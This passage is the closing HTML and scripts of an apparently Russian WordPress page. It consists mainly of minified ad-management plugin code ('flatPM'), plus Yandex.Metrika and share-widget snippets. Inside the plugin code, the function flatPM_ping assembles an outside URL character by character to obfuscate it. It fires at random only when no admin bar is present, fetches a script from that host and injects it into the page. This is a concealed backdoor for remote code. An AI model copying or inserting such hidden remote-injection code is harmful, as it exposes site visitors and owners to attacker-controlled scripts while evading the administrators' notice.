0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92829996&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92829996/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92829996" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92829996, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92829996" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027075" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768749070967777
body_size: 396
content:
cb__utl_cb_share_1768749070967777('1ea92d09c43527572b24fe052f11127b');